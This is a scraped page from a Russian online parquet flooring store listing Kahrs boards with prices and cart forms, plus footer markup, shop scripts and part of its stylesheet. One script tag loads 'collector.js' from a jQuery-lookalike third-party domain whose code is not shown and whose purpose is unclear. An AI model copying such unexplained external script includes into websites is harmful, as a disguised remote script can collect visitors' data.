  <a href="proizvoditeli/kahrs/yasen-seriale-(ceriale).html" class="image">
    <img src="/assets/components/phpthumbof/cache/0b2106109e2668095bb6485c84045c678e9feb0a.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Ясень Сериале (Ceriale)" loading="lazy" title="Ясень Сериале (Ceriale)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/yasen-seriale-(ceriale).html" title="Паркетная доска Kahrs Ясень Сериале (Ceriale)">
	        Паркетная доска Паркетная доска Kahrs Ясень Сериале (Ceria&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2423x200x13 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 086 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 086</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3251">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3251" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "133NACAK1VKW", "product": "Ясень Сериале (Ceriale)", "collection": "Tres", "fullname": "Паркетная доска Kahrs Ясень Сериале (Ceriale)", "price": "5 086", "image": "/3251/0b2106109e2668095bb6485c84045c678e9feb0a.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/yasen-drift-(drift).html" class="image">
    <img src="/assets/components/phpthumbof/cache/51b6a380be90e72dca048c4e0bce878def64bba9.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Ясень Дрифт (Drift)" loading="lazy" title="Ясень Дрифт (Drift)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/yasen-drift-(drift).html" title="Паркетная доска Kahrs Ясень Дрифт (Drift)">
	        Паркетная доска Паркетная доска Kahrs Ясень Дрифт (Drift)
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2423х200х15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 962 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 962</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3277">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3277" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "153N1BAKG4KW240", "product": "Ясень Дрифт (Drift)", "collection": "Lumen", "fullname": "Паркетная доска Kahrs Ясень Дрифт (Drift)", "price": "5 962", "image": "/3277/51b6a380be90e72dca048c4e0bce878def64bba9.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/parketnaya-doska-dub-butterscotch.html" class="image">
    <img src="/assets/components/phpthumbof/cache/725b421ba1bf2e74d13200e3f35fcea885e812e4.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Паркетная доска Дуб Butterscotch" loading="lazy" title="Паркетная доска Дуб Butterscotch">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/parketnaya-doska-dub-butterscotch.html" title="Паркетная доска Kahrs Дуб Butterscotch">
	        Паркетная доска Паркетная доска Kahrs Дуб Butterscotch
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1810x150x7 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 774 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 774</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3245">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3245" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "LTCLRW3007-150", "product": "Паркетная доска Дуб Butterscotch", "collection": "Life", "fullname": "Паркетная доска Kahrs Дуб Butterscotch", "price": "4 774", "image": "/3245/725b421ba1bf2e74d13200e3f35fcea885e812e4.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3371,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 626
content:
{"error":0,"error_text":"\n<form id=\"dsotziv-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"form-head\">\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432<\/div>\n<div class=\"field-1\">\n<label for = \"youname\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<span class=\"required\">*<\/span><\/label>\n<input id=\"youname\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\"  value=\"\"  required autofocus>\n<\/div>\n<div class=\"field-2\">\n<label for = \"youemail\">\u0412\u0430\u0448 e-mail<\/label>\n<input id=\"youemail\"  name=\"email\"  type=\"text\"  placeholder=\"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b\"  pattern=\"^([a-z,._,.\\-,0-9])+@([a-z,._,.\\-,0-9])+(\\.([a-z])+)+$\" >\n<\/div>\n<div class=\"field-3\">\n<label>\u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432:<span class=\"required\">*<\/span><\/label>\n<textarea name=\"message\"  type=\"text\"  rows=\"8\"  cols=\"46\"  required placeholder=\"\" ><\/textarea>\n<\/div>\n<div class=\"field-4 buttonform\">\n<input type=\"submit\"  value=\"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\" >\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<div class=\"error_form\"><\/div>\n<\/form>"}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/style_new.css
body_size: 23212
content:
@charset "UTF-8";

.hidden {
  display: none;
}

.bold {
  font-weight: bold;
}

.clear,
#content .text.top:after,
main > .text:after {
  display: block;
  clear: both;
}

.unselectable,
.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button,
nav,
article.preview > .contents > .more,
#advantages > .body > .items,
footer .index .logo,
header .index .logo {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.selectable {
  -webkit-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button {
  cursor: pointer;
}

.scrollable,
#header-menu {
  overflow-x: visible;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.ellipsized,
.button,
.properties > dd,
#header-menu a,
#sections > .item > .contents > .title > div,
#slider-menu > ul > li > a,
#tabs > .heads > li {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.image-link-centered {
  display: block;
  text-align: center;
}

.image-link-centered > img {
  max-width: 100%;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  display: inline-block;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  vertical-align: top;
}

#slider > .body > .items .bx-pager,
.bx-controls-direction > *,
.checkbox > label:before {
  position: absolute;
}

#slider > .body > .items .bx-pager {
  left: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img,
#slider > .body > .items .bx-pager {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  top: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img {
  margin-left: 50%;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin: 20px 0;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
body {
  margin: 0;
  padding: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button,
input,
button,
textarea,
.button {
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

footer .index .logo,
header .index .logo,
#header-menu a,
#slider-menu > ul > li > a,
#slider-menu > ul > li > .submenu > li > a,
footer .index .logo:hover,
header .index .logo:hover,
#header-menu a:hover,
#slider-menu > ul > li > a:hover,
#slider-menu > ul > li > .submenu > li > a:hover {
  color: inherit;
  text-decoration: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul {
  text-align: left;
  list-style-type: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
nav ul > li,
#advantages > .body > .items > li,
#breadcrumbs > ul > li,
#msOrder > .steps > li,
#product > .contents > .bottom > .thumbnails > li,
#tabs > ul > li {
  margin: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button {
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

#msOrder textarea {
  overflow: auto;
  resize: none;
}

#product > .contents > .bottom > .properties > .size.definition > select::-ms-expand {
  display: none;
}

* {
  box-sizing: border-box;
  outline: 0 !important;
}

*::-moz-focus-inner {
  border: 0;
}

html {
  height: 100%;
}

body {
  position: relative;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  padding-bottom: 500px;
  font: 14px/20px "Century Gothic", Arial, sans-serif;
  color: #3b3b3b;
}

h1,
h2,
.heading,
article.preview > .title,
h3,
.h1,
.h2,
.h3 {
  margin: 0 0 20px;
  font-weight: bold;
  text-transform: uppercase;
}

h1,
.h1 {
  font-size: 24px;
  line-height: 25px;
}

h2,
.heading,
article.preview > .title,
h3,
.h2,
.h3 {
  font-size: 16px;
  line-height: 20px;
}

p,
ul,
ol {
  margin: 20px 0;
}

ul {
  padding: 0;
  list-style-position: inside;
}

a {
  color: inherit;
  cursor: pointer;
}

a:active {
  background-color: transparent;
}

img {
  border: 0;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
#slider-new > .body,
#wrapper:not(.nowrap),
#advantages,
#sections,
#slider,
#slider-new {
  margin-left: auto;
  margin-right: auto;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
/*#slider-new > .body,*/
#wrapper:not(.nowrap) {
  width: 1170px;
}

#advantages,
#sections,
#slider,
#slider-new {
  max-width: 1920px;
}

#advantages,
#sections {
  border: 45px solid #272727;
  border-left: 0;
  border-right: 0;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin-top: 40px;
  margin-bottom: 40px;
}

#sort {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: right;
  margin-right: 83px;
}

.heading {
  font-size: 18px;
  text-transform: uppercase;
}

.heading.big {
  margin-bottom: 40px;
  font-size: 20px;
  line-height: 25px;
}

.heading.small {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: normal;
}

.blackbar,
#breadcrumbs,
footer .bottom {
  height: 45px;
  line-height: 45px;
  background-color: #272727;
  color: #fff;
}

.blackbar > .heading,
#breadcrumbs > .heading,
footer .bottom > .heading {
  line-height: inherit;
}

.button.cart > span,
.checkbox > label,
footer .phone,
header .phone,
footer .letter,
header .letter,
header .top-inner > .address {
  position: relative;
}

.button.cart > span:before,
.checkbox > label:before,
footer .phone:before,
header .phone:before,
footer .letter:before,
header .letter:before,
header .top-inner > .address:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  background-position-y: center;
  background-repeat: no-repeat;
}

.button {
  height: 45px;
  line-height: 41px;
  border: 2px solid #aab657;
  position: relative;
  box-sizing: border-box;
  width: 100%;
  padding: 0 10px;
  background-color: #aab657;
  font-family: inherit;
  font-size: 16px;
  text-align: center;
}

.button,
.button:hover {
  color: inherit;
  text-decoration: none;
}

.button:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  border-color: #bfc97d;
  background-color: #bfc97d;
}

.button.transparent {
  background-color: transparent;
}

.button.transparent:hover {
  border-color: #8f9a45;
  background-color: rgba(98, 98, 98, 0.2);
}

.button.gray {
  border-color: #d1d1d1;
  background-color: #d1d1d1;
}

.button.cart {
  height: 50px;
  line-height: 46px;
  width: 230px;
  border-color: #8f9a45;
  background-color: transparent;
  font-weight: bold;
}

.button.cart > span {
  padding-left: 61px;
}

.button.cart > span:before {
  background-image: url("../images/icons/cart.svg");
  background-repeat: no-repeat;
  width: 31px;
  left: 0;
}

.button.cart:hover > span:before {
  background-position-x: -31px;
}

.button.cart:hover {
  background-color: #8f9a45;
}

.button.catalog,
.button.hamburger {
  border: 0;
}

.button.catalog:hover,
.button.hamburger:hover {
  box-shadow: none;
}

.button.catalog {
  height: 45px;
  line-height: 45px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: transparent;
  padding: 0 0 0 45px;
}

.button.hamburger {
  background-color: #ac8b6d;
  background-image: url("../images/icons/hamburger.svg");
  background-position: center;
  background-repeat: no-repeat;
  width: 45px;
}

.bx-wrapper {
  position: relative;
}

.bx-viewport {
  height: auto /*!important*/;
}

.bx-controls-direction > * {
  background-image: url("../images/icons/arrow.svg");
  background-repeat: no-repeat;
  width: 16px;
  height: 30px;
  display: block;
}

.bx-prev {
  left: -31px;
  -webkit-transform: translateY(-50%) scaleX(-1);
  transform: translateY(-50%) scaleX(-1);
}

.bx-next {
